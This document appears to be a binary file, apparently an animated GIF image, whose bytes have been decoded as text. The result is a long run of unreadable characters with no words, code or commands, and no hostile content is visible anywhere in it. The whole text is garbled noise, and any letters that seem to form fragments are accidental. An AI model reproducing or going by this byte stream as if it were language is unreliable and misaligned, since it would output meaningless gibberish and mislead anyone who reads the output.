P��_i)���O�c3k,n�E!�,@�Z~%���w	#H�j�<ul��ii�f��?nZhD"b'�yD#�A���ߵ!��6 	��qh�*������BH`$̰#A�(�1� ���j�|� ��G$�Ϫ t ȯ+�0PNz���ti�P��&U��� ��'M��O}����}�,�؀C�<7�� �VP���b { Z��K�.�cN�3���B|S�TI��S�	8� =����T�	J�Q��$�� �[0��D`&~c����:I��(�9�-���J��#7
)6��� f���G�B�p)9Fr�G^&# S��^)8�?(aH��<]��5�4\�
8RW�>��kL��+��
�V��3��T�#�+S�"ˌ�`cެ�<��`���Z���y�(�Ӂ� �@0�c03���>ûO 4�4G�"tR���Ă��DY@��T�4|��y8ŝ<�;T��%"A����t�,���p�a.���ib�� �.`X3:
x��^��M
9�܇H���e�HG�nt�,H/L3ӂ4A��(H��-�Z�Bn<4����(B�x�E@���x���N4o�S�i*�2��F�0��հ�5����42|����@�ËS�a��E6��C� � �����&|�A���?���D��C��M �ݘ��2���ܡ T��A5��q��ܠ2F�`�s$w��;�w���%��@R}�T�?��CG� j3 "N���0(�$B^a�����)��''��Wd��d/�]@#��,d�7]D�dT-�v ��D&����Pp���W�	ɽ�)2�kh�%N���"1���IV�N�F��w�<5���]��Eh�xa�?Q-ʖ,e�	k��B�I��9x@����pp@oH�%R�`X�%�� �!J���H/�!�� W�J8���r�IF!C;��z�ifV���@m�H���W
�e�
�����3�l U��V�m$L�	�.�щC` S�۽@�j���,KȘ?���lĢ��h�p����˩+�tz�4�9���F0�\��ƀ,�g��4�bd� ��<����7�D��p ������E%P� � C�p�$!�(�G���]���zq�>��>��SV�WȀ߉@�3���g����J@��(�򝵶Ĉ	:<oy/w��r�M��Ƴ��Nt��!Ŕ�A
.0b��rWf��\�,`w3��j9�K�&���)��r�<���=����e|$��cư���Ec'�Z1l�H�$d \�K@�)Drk>�$��S�N 7�6��Є���ذ�A<삒7=�k���'"I؂>D�ndD�g�Hp��
{�3��	�� 3Y�*����#6\������Y|ڡ�>DEUp��p�����P���8@3dC�5�����M460 PC�&�C:���-�������Q@ iA"��L<CTp�?d�b��s����� <?ԃ<�� ��X@�Y� x���<���(�ba���Y� 0��]���I�@�5C#4¿�q}�L`� 5PC��?\_�0�@ r=��^Ap�� 5Є?��W�C=P &�h"&V6Ȁ��<B<ȃ)�"b��LH!
l���(`ApB� ����^��I %\@>�_�� �ռ}����*�,A�D"
\���(P"@ p���X |A��>|A�C<0!&R�)�?����=����C>��#`!@��b>��(�bǥ�`�1�<�-q��H�L���e`1B=,B5�C��a�d|�	�BM�	�0�
�t����̣@Z�#�9>B8>��'�C<�;�R��=�#S�b+��=n!l�(�����4���X�A2� 6��=��L���c6GɄ�.���%^�e2�<$AЀ�a���LȀ>�@+��5ʠL�$20
p ?��#@�>��Nb&)ʃPv&Q�c=��#T��)��i��+��#p�$Ap�l�flr'd���0��5�
�@#��[A��`C�<���s�W��s�A4 <,4��Ѐ	��v��bV�<��̉0��f� X�>�ON�=��Pf"<F�i�gi�c��)R �m�Tr\���mJ���>胃>(���A��.A�b(\g0�=��&�@���?���Éb�>@�=Z T'
� &��w6�K"&�Ay�'����>Z�>��O�#g��^gz�~�gf"'���!��N%\B�@6(���(��@ @���p��b������#0������9��e�)<�6@h�@�b'x�(���ؔ'
Ĩ�c<�h<�@hʣ��g<���b}��=�C>�#&��Z�X@8�*?t�}�X��j��
8h4��'��N�)��	�����.$�$��r&�|(��,B���H*��P 
�@̀<��(��"������@>ƃ��ch�?,���V������� �+`�ib�?,���|�D�2�GL@�8�Ak �`.�����ju>�"��4�w�$+��p��BĬ��l<hD�?C���΀�����"D�"���0����'Ӳ1<B��c��c=� ��r� �>-1����,�R����̆�Тm̆A,+p�`�.@ (�A$< @.��*
��),��@��)(��تm�"1�B��P��@,�"<B�j'����-�1A8ȃ
�, �m��@�R-����,�b.�Z��1����*<����1.�,��
��.� �B:xO-����k�BnHMT�@�����<z�	.lA��>�CT�1�A�Ғl�,B�� �P���D5<B80���+��Ҏ �C=�df��A�8�k�k�� ����.q��L�=�o�͊ �/�\A��&�@��F�]�����҂���k0 �@��c��@/q�B5��A0��,A@p�Ĉ x�#
$���T���-�?t+?^��{p��C9�E/�/��r-�7���#�E�TC�U'��cg@��@�(��6(�������'P�L@�q���'��|�A'K�`�,� B�_M�v��K�o|�'�B}0
�8,A���>� &փ9�1��.7� �'��>�A$W.�rб�
%'6g36�,�({s��'��wV�dX@)��3o�)/�#sse��?�a 1<�+88���������֨<��?�C8��h'
� j�#�ï� �'����?kt`�v�
��e��<H�*�AJˁ#8�+�@?�J��pBUj�=��)�� z���#�B��K�3��%D,uP�@?�*��=bAB� &��	|�&�ol�*|�*��*��|����� �X�K�㎨BF� 8@@8pX�@P�uTg裻�t1˵l�� �u �@ZcXo4'��&R@{��^��^{�X�XvPo�� �@<���6�A:��x�X�CW��¨=Ru0�=�V�l��/� � 6�� �5� 8��vA�b�'�BX� ?A��L�l�e{�j��&�����2�>8�e��?��l�#�wD�ԧP��� �� ��a�=D\Xw��o{ 4�6l�v=�~��u[��"��~�r?�I� �b�&$��F���r�}�w�+�ŉ ��
x�][ 6�� @�>� /=���B|kb+h=@8LՉ�
��C k����X�)v��
��@ʊ�D1��cA=�ы��0��6d�	p�9��B���<h=� pBd5r�,�+,9?�� ��R�`����	���B+x@�Z)?�Ca�<�w+����H_�=�Ԗw�������A��x@+<vf���7�=����C���z@��B�&+3��is7[�)���Z�P_v�@�C|��AOB '��&�C�_f"�$,��ڶ��o��C@>�!(@ ����<��<�kT
%��O5���>�4<��'��T.p=�P�v*[â�vm8�өR�M�p@��`����� `�kB(�~ˏ#���)<�k>h��*����	*Z�_w�&B���I�s8
��n\P6ifO�)r\�N}jV=�%���>��_[�&�A=� ��%����A��&\�ȇ�88�dA:�	؁	)��('|�=P�&,gs:'k�&�~z��64�A���>�����
H�}B�vT�f�ֻ�Z��W���	<jfӀ�~z�n"�3A��؁\��^�	��d�d(�8C��#S:��C�����&�%_.�C>�#�p ��dx�5<�CfR@`������|���HÂ�(�o��w�Ƶ�NJ�<�g�� DX�h�1j�	
H��8#I�	x`8�sfFq�άɒE}_��7b6l��dI��M3�l�/	&P�i �Ry"�A�cA^�zIq8DE�����M�p"��	�)�&��!��^Z�kբE{6\ܴ�.D�	�y{ኢ`b[� &¡���iʃ���3ΜaD|y#�Q0F����$JѣE���uΝ"|���O�G"(P�0aB�@x�(ЄB��6�� �vq�,[�kߊ�.w.$&��=��l���"a�g�X��`T�j� ���d��qH�p�Q���<A�V
!7�8b���J�<���,��I:�$@z���@��%qj�%9\g�F`��馓+Q���6s&�I<��@� ��v�yCI	 �ƊöI�m��*5�qƅ3��b)��l�� !�
 � ,   � �  � �	H����)�E��iJ�H��ŋ3j�����P@� *ܽ4iP�����Ɨ0cʜ�Є͐*I2���ʖ(��J��K�ƃuS$

Z�Ts�!Ї��j��u��i�b��k�{��T��%J�(.�4ӵ�]�jD����	�&N4x�><����ŏ�U5XUF�K����"�R���d�^P)P�M�T^2�m�K�/%�l��]�(����^*����KcȰg��\+�y3�x�E�������ֶ������������e��=�����N��*���5�"�p��ڵ�{@�Fm�q����`E��B�Gj�!�Z�43�@E�e���('��<��A*��Y�pA ~P���������ώ�a�f5�Z��_6*p0!����+��c3�@	%��)���)񘑆0Ǥ������	02�� ��@H��aAT$H)�0H����\�&�¬�,��!&�`�9Hh�ø�*5��?�� � b0����2�`�!̉�4*���a"�
F�"�{ ��?�(��?�T��6��?���Ϗ92��d���i0�E"݂�]*��A��$1C���I,"ǆc��D�?ŤP�?3@� ��)~p�)�0(̱i�L"Ҍk�涩�mШ1:HxA�v�3�� ��@��þT���:9��-�*��m�WFM�`r.�~�@�"�@ w�"� ������?-o��2h�=
���X�s]��@ù20�@�޹��(�/v�,P�SW��ʯj�&f$���]aC�@y�́
Q@ � 1��i���w�J\���m��A�ڵ��Hzke����Nr�k���7G#2�B�{��l���:�?��Bu��� ��8�ӑ�Fm�,�a�Ш ��Ҋ ���X��7�����J(@�|��B�A�Ǌ��Cm�	ŔbAh��-�r{���>u�P�"��`CpbZH��c�Z�D��] � ��S�>6��c����f�Y�/�.JP�� C�@2�t��"��D!'`�!$ ����Ąa��H���tԸ�PG�2� �V�;!�("�&��+�`JC�"�főM�w�@xц��T`OAf����h�D28��6�b��/�(7/0�N��O��l 2��AD�$!؄��P �=.rL���6,<�bYB���.��{������E�4���1�)7��?�ҕ�Ӽ0;�}�v$SJY1�� |0'P&M�4��GĤ+~%��h,[�1�5�����Np�K�S�2��B��l8��߲GQ���ߏ�e��!�� �A �Oi@��q�d"t#�$�vFhV�`���t�8d'�+T
�!JtO�P����nD�����B=��K:�� �A��e�0�?R���C D�@�L�a�ԩ2A�"��<NLY%�цsU������PR�@ � ���B�p�	&W���z_h��
p
z���Y�iTR�D���P�A��(G`�cL����pA4*��Tn"�)��7�wc�)�������,�A� �d`m	��K$BK��!�jD�h��2@���C�:(!�Ě�b�,#ԡ�A !��?���i� 8�	�`��<�y/"B<��$�6gP��@ �E.�����E2r��Yh�9��v�;���؄-���`�` ������#0x
�BG�^	��D-; DґD�;�HdP<<ו����ĺ����J.�_ &rBGO.�{q�3D#�(��!�0�y�=�{G���`�5��zA � ���� 4 D#*�`0�A%���0�A��`JA�k ��f <��C	r c �t;��@>t��z�HZ0�@!�a �D@����'�[s�ϭ�?�a����CR1�T�"ƞ۴�����H��(�4��I�z����8�^T�YHBAC�b��PUƶ����3;�D *QT�/�&|Fp�?����?���Y�ĺ�@,լ��a��@��ulB ��q�h`#���O�S\ ����&�v��<����_b.p`�xX��Ba�� �_3�]�7�K-� �����1���l#�A6N��i�&j��&y���| ���F�>rL���`4ꊝ���G�$���*�#
��@CԖ�@@�y�|�#^52�GP,�� �q�X��0)O=d#	�H��q
{��:�v`����� ~L�x�@Wf���s��Q��' ����k�(>s�|&~��Di���C� b�G�~/Q1"~��WF��#� ��F�4z�0N2Lq;�A@�`#��1�~h4 �!>���p����m�����E�:!
`�'���@�� �v�`q+q��gP})(���g���^H�$eQk �ׅe�"p/X0]`g0cX�o��q@���0�ׇ�GP�r�h�0R0���1�!�1�1�Q	�g��@��p� �����qH�ŉ1
q�(��> f�h'��A@Y��X��{q�qop�v�0p@t�x�(������7�v����?�H鐎�A�����8`�Ѓ�7Ћ���,�U�P�aهmW�U# Mv
�m��s�[�"�3ϡ+G�}b�0�`>0sp���0&ϰ��pU�XR"2�;L����,�c��N[���	o2r�v�@v ;P
�0
Z�s��0����ZY�0��� wp�@qT�9�t�F��J!0��F��2!���&�@RpH@� qp����NP������I�~b9�m #���b�kɖmٓ� !�p0A��H�*� �Z�H s� �pUc��5��)99�@W�6c����������[��J�0�?�4p�!iw��*0��-L��0���*���M�U3�w0"`��@�0�h^lI���� f��*��IYBz v�F�	�� c2�9��� x��,�����W�9a�ɖ��h~� ��"H)~*P�'�_�����ZY��p�B�������1ù���Q	�p p� � �����@� x0x�h�	�I�hP�IP���p<� �N:R7�	9��<�8w �p��Cʰy��%�1-�0
��Z��9c��c�PpP8�<ڣb�w:�)&�P���N<M �M0��J�r��*�*��� Z V6���5P�Po�B0�CÞ����S;�������D �J�0��Z�O&m�J�N �5P��p*�;JQuJ�� �*j�[���0���J�ڬ�*��*����� '@`0Z�j�U0�z�� `j$���%# ����a0��j���Ъ�Ӛ���
� �+A0iZ������ �3�u��C3�E憱��}���D[�A��*�p ����܊�� U����,�ku�_��\^ih���}P�f��M`�@��
�j0i ?"��������ګ;�i�z���)-�f3  ���ʬ�
�к @�@�@(� � ���ܪ*#p��*����g�6���	��;�����ʬ�����	}P���
� p	�6�N�#π��ʣ�86�А��*-��ca0l�������r0��0,����P��Z?��B��@�P��b�� &<k^��a`�#OֽҪ
��	&`��i�X�]�ڀ�E`Ed��&g�d)��'�kh>+M@l�#�&|����Ѫ�I ���`�.��#p�;� �z�=:��m �������� D��#� ?�*p�y�R+�x����Kr��'�v:����[�=  �`���č� }@�;-"�[p
���{��Z���:-�[���J�f���� �
lp��p�KLdp���	�@�����:���#`:�h+�B�/)kӋ�l����^r���;���7ѻ(�D��ɶ`8���EЫ����?l��N�$k���a���	; � K�K0�J�DMahj�Z���<�����	�&Cfc���P��'�Ϫ�,��П7A���+��ǡ����A64�%����r���� �հ�������
Rl07	=����B���k6K����b� AW�� P�k|�Ί����0���x7A)=���[����Eྐྵ��мºM��[Āƽ0a�b��(,M@����qg�M���������E�$���[�c�� �ps;�?�g�@�@֒��Q��J�p���d���MV<�L��I�z���l��j��ώ+�}�
x����ܠ	x�#���U��+��z�k�w�%���� ˩NS%E\ī��j�}����S���p�pgY��x{
{۫����?*&� ��c�P��W!`����	?LX��� hP�h���J�2�	=%�s@-t����u.Q�%e��J�M?2&PB��2�?
<�p�N0# W��Wſ�Q�w�%�P��0�>4M�ذp���`#0U[�	 _q� ��� �"��`���FT�%7� � D�sa.2!"@�7��8N�� � ӣؐt����� jO*T�}y�u�H��c1� ��V��� o.Τ�R���q�A��o��n�8"`����w�At���	�@�u �
~ uP�N�1���
6`� pد��>�����G�*�x�X�o�6��XN� �p|0��N� ���`���!P�Q|@��p�|�
�p�F������n2���
������
����~�q ��l�
 
���=|PuPC20,w�6�
����
|p�� ��^��_��r���.��/)�p?� �N<�����깫u��u �������?4*��̮�a%� 
��~����� �P������@%��?��u�r2��N��P��u@A��b����������/�v����@�>����Q	�
����i[0�����D��@�@�piO4<�^n+.Tiq���ō6�G���d�
Ԑ
� )�>�fs��ȓ���b%`6�T��
s?�g� � �nn�����/��/����b�@A_x0ApB���QXP`�@R�a�_��������
,��D��%4�x����Pu4���0e��Wn���u��S
�++��!�K����˦9��QbVU.%�qɡ��?��DA�w���ŵX�b���3?�"�� ¥��T9�N�Z�o��P��BƩ���qUG��`��\x��,�%sq������Q�E]�b��h�K�	�8d�wm�r�r�w8�<�����'����)!��Tꊑv��z���	$����r�����P��
E�G�ի0��:�(�lȠ���L�g7��/8P����:�;��
z���HR�QM��3�,َ
`���1��A&S�'
:� P� ������@1�4�R(��H���F �H!��̡��yA��L'*g2�$�I��)fK:�A�YRxSF�t��9+�K�2c������I��:�3E2�@���n@�^y��9���R��z�ɐ�2h�ʰ(�l�)@�A&MA�APgT�2�CJX���AR!��C�73�Πr���A��O_���`*#z%e�d���
��[�i��:�h�J���>��q�,ȀA�$؂P��RyD@h��ʧ���N��!#_{+����N�'Y��PY�E�h�#0fR���PC�4ƒ�4�
�BB؝��y��G��i����"N�����9�������D�����h�.��b�y����ڡ�72� ������.H�چJ�Cۡ{����G�q)��F!���f����B� B����,q6:� ����#b��Ã=��c�Hr����&�Dfq,��-&�ۡ�ۮe�����	] �n���7���]��Q���--:�U((��T�~�,�Z��F�y�T� x�F���Ql�c3�q@��@y	 !�
 � ,  � �  � �	H����������	5#J�H��ŋ34�	LX�l4#Ëf�؂B=�0cʜI� N#^�j�O��Pɐ�O��H�*�x韈���e(�՞���Dc�ׯ`;��y�٫mf|�1�۷�З��ٻV0���߿�����p���q��-�v�R�[`�Ƙ��yq�b�T�EnS�JA�2���a�d��b��a�J��AX�#'�=�D���6��jC궿�i��`t�����f�t��w$�*^��] E�b�(o����`]�O�������W"${P��{c�)����+��@�t0�?f�C�0Z�C�j,�!\O� �"� �=g� ������O�f�4lx�o�}�7"���@�}��7�@�U��2���)� �� ��YW����{ ���� ��?�!��q-�O)TF�]2r1�?V��?Zh��|��@� 1̐'~�/�x�m�N
%�瓌�䀠��� i$��n�B�?>��@!z1�"���sh�h�?\P�?��D����?6�Ԇ>�Ä0��Pᣠ������rh��@�r�C1���S���� �R� m9�Vhl�_��'�w$
4�i|'
*K�[縼���m�ClUQ��@}��3�e��)k�߸�a�s��斖�ñ)�U2� m�����L X��/���!���?��`������(��aW1+ŀ���w���MO{x�9�ުAE���?u���Ҳ�T��SU+�*������(2x���w�c6�Fϐt�~��_���@M�]S���?@��w�t������J>���˹��0K2����0߭��/����Y&�L8��!�?�]�4��;��)��n��_FT���Ȅ�������ML����� h��=?*�y�j��C]������\.C�Of�9���A\�7����W�,�W�aI>j��x��Ł2�#"�=��	L8�N׳��,?K*[O����(s2�O�^@5�����U&j���I߂s��9W�G��דш0a ������#TAGQ�/��*8�=�(��A芟�2 0Ƅ��_ϼ�Rh%6��	�b��U	'6�@ԤWP�
ksߕ��F?f���?�Ӻ���9M+ )�q����)h=�!*9'�?��?N�ɌB��� 
 M�4�X�?B���#�@!�E��mp^��%�^��X#�@`Y J� �)pOӪ4ᴮ<2O
�  y��i�8@�y����hPy�)h��^A�:�A
��ɡ)���F��!��E����=R2�?AI��K4�@9ʣ����0Ů�X����A��E�&A�@2�(f	R  �@ ���3 Fc]p*���.�i0�@���Z�C��	D8��NT�?��Pʨ��*ת�A�B��EsJ�)��"��i���怚)�����9� �(F1� ��������\@i�_#"��
i#p�?ԑ.Еm9�ǀ�#�W�$�����v��A�U>��
2*:�6"�l��&�>յ�VK�i����ح����v+�4 ��������U�ت�g+�Ss;9]�H�!BA��!v�a*҉袛�=� "��H���l�4���`q�$z/h��C+Ƈ���Y0B��*��'�"2���SClxhH	�7C ?�a�RQ�FFJ�ƽ.0��X#����U�T�bh��G�S�l�����?x1��!J���%��@��O���!#�6 �ˇD��0"_�.��V
d<�yA�r���� �p��E0�7�&HSP�� �~��?�q�W���?T��^��)��Ƽ�-N�\���Tgdy��Ɩ�G��X1B���p�.�>-F>$���;�Z�a�Mڸn&#��l[d������f�f��m�G�A��bw��6�!�F
T��S����7���"�9�@��q0B'�XOx��xH�_*@�!N�:���&v��$�x?D�h�ۑ(��I�p ��	�)@{ؼG�	!���<�	�	������H| L�	�/Ac�]�L%���@=�0yE�'���@w��} @/H�遈�)�w�+r�����jyoL`��G�5ofG�
�*�+�y�<E"�8R�>"��E n�
�^"E4�	
��tB"�7��o��g�%>E��L����O�t(8�"B�$����v.�Jd���o�������A��~���a�=��2u���@��U!	7p�P��z0� ��M�7� R�80;@��p��`� 7�
(㐂)hqp��#�01�1����M��v�0Ӑ�� �4x�'	1;`�p0Q����v�����p��	�q�`�YR� �@�P	C8� �w"7P^�P(�TH�@� 	�`+�e@���o���0 J�O0 `��~�|oP^;` R��t�{��v�	J���� S���5��JU���h�0^�� O�����ڃ	(W�����80
��wn���P�� ]`  ]�����w����x�e�Y����8 $�v�>` �h1r��@,�1�}�P	u�Qh�,@ը����� �����8�#`-p�J���d�� ���J��p�,9����ա��0q P
�V�y���P��a�^�n�w;�x�+�$V`��(��hR9�S��q >�'���Qs����Ph���`&ُ���</�# ��w#9 H� 88���(�OP��9���wY�'�P�{����pP
Ӱ���0N��`�I�J��c%3P ����ʐ���瘎������8��i�JI��#Z�i�*�!P	�����	����Y�p��� p`d��wp���J��,�	r��X�`����P�ț���Y��8\d|"
L� >Py����Z�JX�o#�QG�h�#����6�e +�������~���Usz�$��`��	�6��P4Z$p��`��C�"���H���p���Oy��Y��i��p
p0*~�Z�@ 0b�0�Y�Q��	B0��P�'u˰������ :�+p������`y�	y�Q�� �� Z0pwړ�Z����4������Y� �bJ�f�*h����#�p`�r*�ʛ����������`Y���7��Z����p
c��Z`�c*��e��i���6� ����J�IIs��&9�0> �З�����Q�� h���*�iPh�:���� ��/�8� �B��q�PG~z��Q8�k ��j��p
4a�Z����
�U�����@�raV �
s`mVu�-�
��hdz�~:��Y�f�p��j���*�z� Mӫ�U`�4z��P���E��P��ؠTz١�x}i��� ���9 �P�~�����*M�^:5`��0��P�q���.pp��Тϑ�QJ�������Px�4����~*��@��陚����	kK�m�/<.WE~�C��Ѕ�� �i���f�X�O@#P�A�U���@i��T��`�������@�d��Z0ˀ2J+@	�HI�Aʞ[�����p�������@X�9��0� �թ�;�@�B �'%�3��qZ��y�Sk��z����h��~Y�@i�����\
����0��P��{%��p+p�t���7�Y���o@݋B\�b��ЫC0_
�E�E0�g���Js{�6���h+pf����A:��y
>�.�J���;jP���"`�&�-���5�48�ж:Z���k������p��i�9y�
���p
����G(p	'�i���P����뻗*��p�▦ �����({���@6���� *<�Nj�~d(p�l�Ş90ZE`�B��`��BР�Σ�O��
��z1<�|�<�F��p�}���ދ�R���ʅ����B`��j��#�(x�#�
�y}��@ʐ s`ŁY�`2 �` ��`?���̙C��c�\�<�a�p[G �w��X�Y��U�`3ۤ���W� �����Q\�������a���5��� b���*���Y�\��KJ��2�k�@�J= ����@L�s 	���ҧ�ҵ	{�0��y
EP�$09��af�����z� Y����Y9'��F��R�I��������<�bJu�i�b��Ϡ�B�C���	ˡ�v�� h �6�j��S����J�U��7A,z�4*<._�0�r ����Yd+ق�����x`��;��-�K���<�4��&@��x��x�P�P? �%�@Zܱ��X���
� q`�@���9���i`�_s��_�F��� ��p��PGF&� 
��r��P�]���������VbkڋJ1Z�4�  �6^��P��	�0 F���hX0�p��! ������X0��Z1��(�� r�`�9N�/1�P?����_�rsgŭS�0��S1���E7q�@�!�a�����R>Zag�7����`��|v�d�`��N�.�~��ٙ7`@_p�1ք3VD�P�  �`����~a@^���l ���>��4��Y���_� ���030����~��N��Q����3 �^��.��l�	   ���~ ^���q��������~�o�䎉����l������u��Q��a0�İ�@�@�  a� � Q���n��^*� ���E�6o�=  �0�nht�lPG˾�U���pUq��-� ��P�N=P�}��N�a���y  Va��E����*-M��P�}��= � ��  � =����.���l��l���`}k��������a���=`�}���p�����M�=��K M��|~�O���ʿ�=@�m�l�}�0����@��K�M� ���?�l�����Pi�}���_�P��y2����� �2���	�=6�WР�O}�|"#'��6�,Q��'�2��i�+��Ȁ[��9��������M~�\��_�&I:̉��'�A��#�ġ�>?�s�qII9��>��b�S���|��G?�6Q��U�%�^:j�,��9�UV��2��g���`U��ȯ`+�H8���r=�HUp��� ���,3[^,g&a�`�fl�C���-�ny= ���-�~%{n�a��[U��\����� �m����{_�n��Q�>ҽ����E�G��A�衬���@�'�eF���hQ���po���G�� 4Z�N�l���$�ǃM����20��}(��Z(�A��,4(4��,A���2 �EU����t
����Pe p"d����c�W��)7�%VP��XY�K)�Ȇ,,.	�ǆ�P���������91���@	95��78 �5�`� N,��϶<xBD%p)���4KMel�V��'$����T��g�V<�� ~���Zy��Yi�ł��(�XY�`T���*��`Zq�V���&ze�PO���F=v���1��M��\�I�W6�τx�i��}d�W��'`��ǂWE�';��W��%#�m�j�{7���	W2H0I"	}��狓B��?D� �P#ؖk�K#$ S6ekv��x� �Ԩ�e��9㈂80���)(�վ����Xn
��nYض��a�kn� �?���h*H��.�e�
�j5
�f�-`�l�¹2�?��f��nJ��5:�3���3V�X���I��-�i�-���O��y��3��$���p���Np�Ψ��B����3�� ��E�G�ao�p��%ر.���T��]R��EA~���\?F���44��Bj��l�.����QA�F���a�iמm�i��X��k��2")L� ���F !�
 � ,  � �  � �	H�����(�E��iJ�H��ŋ3j<����P@� *ܽ4iP�����Ɨ0cʜiЄ͐*I2���ʖ(��J��F�ƃuS$

Z�Ts�!Ї��j�����i�b��k�{��T��%J�(.�4ӵ�]�jD����	�&N4x�><����ŏ�U5XUF�K�2��"�R���d�^P)P�M�T^2�m�K�/%�l�vW�(����^*����KcȰg�ͼ(�y3�x�E�������ֶ������������e��=�����N��*���1�"�p��ڵ�{@�Fm�q�����D��B�Gj�!�Z�43�@E�e���('��<�"A*��Y�pA ~P���������ώ�a�f5�Z�8^6*p0!����+��c3�@	%��)���)񘑆0Ǥ������	02�� ��@H��aAT$H)�0H����\�&�¬9,��!&�`�9Hh�ø�*5��?�� � b0����2�`�!̉�4*���a"�
F�"�{ ��?�(��?�T��6��?���Ϗ92��d���i0�E"݂k]*��A��$1C���I,"ǆc��D�?ŤP�?3@� ��)~p�)�0(̱i�L"Ҍ��涩�mШ1:HxA�v�3�� ��@��þT���:9��-�*��m��EM�`r.�~�@�"�@ w�"� ������?-o��2h�=
���X�3W��@ù20�@�޹��(�/v�,P�SW��ʯj�&f$���[aC�@y�́
Q@ � 1��i���w�J\���m��A�ڵ��Hzke��^�Nr�k���7G#2�B�{��l���:�?��Bu��� ��8�ӑ�Dm�,�a�Ш ��Ҋ ���X��7�����J(@�|��B�A�Ǌ��3m�	ŔbAh��-�r{���>u�P�"��`CpbZH��c�E�D��] � ��S�>6��c����f�Y�/�.JP�� C�@2�t��"��4!'`�!$ ����Ąa��H���tԸ�PG�2� �V�;!q("�&��+�`JC�"�főM�w�@xц��T`OAf����h�D28��6�b��/�(7/0�N��O��l 2��AD�$!؄��P �=.rL���6,<�bYB���.��{������E�4���1�)7��?�ҕ�Ӽ0;�}�v$SJY1�� |0'P�L�4��GĤ+~%��h,[�1�5�����Np�K�S�0��B��l8��߲GQ���ߏ�e��!�� �A �Oi@��q�d"4#�$�vFhV�`���t�8d'�+T
�!JtO�P����fD�����B=��K:�� �A��e�0�?R���C D�@�L�a�ԩ0A�"��<NLY%�цsU������PR�@ � ���B�p�	&׍��z_h��
p
z���Y�iTR�D���P�A��(G`�cL����pA4*{�Tn"�)��7�wc�)�������,�A� �d`m	��K$BK��!�bD�h��2@���C�:(!�Ě�b�,#ԡ�A !��?���i� 8�	�`��<�y+"B<��$�6gP��@ �E.�����E2r��Yh�9��v�;���؄)���`�` ������#0x
�BG�^	��D-; DґD�;FHdP<<ו����ĺ����J.�_ &rBGO.�{q�3D#�(��!�0�y�=�{G���`�5��zA � ���� 4 D#*�`0�A%���0tA��`JA�k ��f <��C	r c �t;��@>t��z�HZ0�@!�a �D@�����[s�ϭ�?�a����CR1�T�"ƞ۴�����H��(�4��I�z����8�^T�YHBAC�b��PUƶ����3;�D *QT��&|Fp�?����?���Y�ĺ�@,լ��a��@~�ulB ��q�h`#���O�S\ ����&�v��<����5b.p`�xX��Ba�� �_3�]�7�K-� �����-���l#�A6N��i�&j��&y���| ��{F�>rL���`4ꊝ���G�$o��*�#
��@CԖ�@@���|�#^52�GP,�� �q�X��)O=d#	�H��q
{��:�v`����� �K�x�@Wf���s��Q��' ����k�&>s�|&~��Di���C� b�G�~Q1"~��WF��#� ��F�2z�0N2Lq;�A@�`#��1�~H4 �!>���p����m�����C�:!
`�'���@�� �]�`q+q��gP})(��g���^H�$eQk �ׅe�"p/X0]`g0cX�o��q@���0�ׇ�GP�r�h�0R0���1�!�1�1�Q	�g��@��p� �����qH�ŉ1
q���> f�H'��A@Y��8��{q�qop�v�p@t�x�(������7�v����?�h鐎wA�kR
At��E�	����*��tP
��qQX ��>0
۰Q�U,0���X5�h0*��� y�(tP�,�	X�#p�������#;0�AT� 1p�>����� ���tP8�0�
��0^!a������  `	���/() -� wԷ�3�Q��1g��� P
�@s��SY����8�X�c��Z�b�KW�#(�rU3�g��0�&1[Fq0�@�� Џ��������9
v �0	kPS1� > �Pa) ��o�9#0i��/@:��Р��0f(1 ���q���0� x��� ��)�Y �9	Y �&>��_���#�u�hy��) �0U)h�R	pP��d�޹q#� �@���p�p���&�ࡿV��I0Y�gi��y��C3�"�b �� � [��##��	��%,�`.��YС; �^�@� ��Qŉ�*����1�I�$� ��I�2�J0  � 	N��0 �
�`�.0Y����s��X3�I���a(j�+����/��*� ��o����`J�+���pU�O��:��Pc頞��`Y���j*A�Q���s��	W�1�� `e�Q:��0O�3�� m,� �R� �9a	RM6S�t�p
��SpnP�N�y 	V��*��:R��j�:�6��PЛ`	/�J:g�v�/��� �p� ʠ,���
- +�y�
e���ڱQ��P�Л�" /��fe�0m(U�����	����ா: d� ����;�jj���#{��J�a�D���u]���h1��Nհ��������9;���˱뱭�p����y*�P�hU��CQ;"k(9d�W=H��*e*-���B[k���곧 	��a�)[Vc���(M�\h�d�g�F����6�CMv
�����Y�"�`yV23�E	ae��Y�c���CX[Y� �1pU�J�bK����:�d�+�`̰����`��)KY%�_D5�-��T�����W�
����#lZ��0����d�A` ��M[`p�AQ�2sf�%-�(]"	2�[=(�iг�[�
_[��P	����
� .0�P<��'�b����9VϢYc��p���j^�З)	[ԫ�Z��#d;��y��z3<�ɰ#\ ��I_�+V�)09$��"&p �E�l���+�����;i;-�k�� [,0�/M�*8Z�����Ҿ)@�����=����Z��Q�#`��� ���;@����F���Q+Z(�C>���=�	�jJ��*ck���O�d�����d$:��Z(��wk� ���e�H����
?`�Z����Pv��Z�;�3�h
Z�Z�1R�|V־ �������ş�|m�ਅ�����60�g���W����(p0� � r[�){���O+�� :�nL�� �	��d0 ?@ �#;<p��[��l������pʧ"�UT��\��#'[��%�b�/e�(�I�������E^bk��C_�*_Y�@P�+ \гq#�Pq:9:����� NE�(}m�D�Q��b�˦h�[�%E��+���\��ջ��8�%A��]�{{}�쭁��	��Bk���X���##U��Eo�t�(:�q<�u�)�*ˋP���"=���*�`ɾ�� `"��x0A-���9^�Aݻ�V�paE����M�PY��� `��
e� �z<��ѱ�L_���0���D��!�!�p�|h�#`z�T* ��� wv�X� ��uH؅����������|�� ��,���\���d�pu �!F�2`������� 7�UV�(��My�
�p*M��yP��਌@�Q{��;�sĕ�?^�`���Q��� ��X��`G.H.��P-���x�� 
�0�P ʥ݈�~�~��	������P�A�t���p�?�>�PԀd��~.�`��� �`���2�#�����pq�p��`��'��P_��x ˾r� ɐ[�� 	����y�%mh.A����f�����_���0ʻ�� �0��p�x2N�-�`�Y��h� N��8wߎ��uH���0X_��r��`60A2��
lm�� u ��u��%_����p��iz��
�i�3O$/�q�(����x�6$d�s!����X��Y
B��`��!`�8u�!O��l�������^?�|0���|P
z���p���\_  �6��� �>~���%P5$��r\o�
ذ���l�q�u�`��r���?/�������
x?�`߮���
���?�u���?�u��@����@C��O/�{O�P��� ~�����
2`u �|�r�T�`��-��~���
X���4�!HЏ��4
